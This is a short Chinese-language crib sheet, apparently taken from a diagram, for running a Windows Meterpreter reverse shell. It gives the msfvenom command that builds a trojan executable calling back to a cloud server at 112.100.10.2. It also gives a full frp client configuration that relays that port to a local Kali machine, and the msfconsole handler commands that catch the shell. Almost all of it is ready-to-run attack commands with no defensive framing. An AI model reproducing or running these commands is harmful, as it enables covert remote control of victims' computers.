 生成木马：msfvenom -p windows/meterpreter/reverse_tcp
LHOST=112.100.10.2 LPORT=1234 -f exe -o 1.exe
frp客户端
frpc.ini配置
[common]
server_addr = 112.100.10.2
server_port = 7000
[ssh]
type = tcp
local_ip = 127.0.0.1
local_port = 2222
remote_port = 1234
192.168.100.1:2222
kali
192.168.100.1
msf监听：
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 127.0.0.1
set lport 2222
exploit
112.100.10.2:1234
112.100.10.2
云服务器
frp服务端
端口7000
web
150.1.1.1
msfvenom生成木马
反连地址为112.100.10.2
端口任意
这里反连端口为1234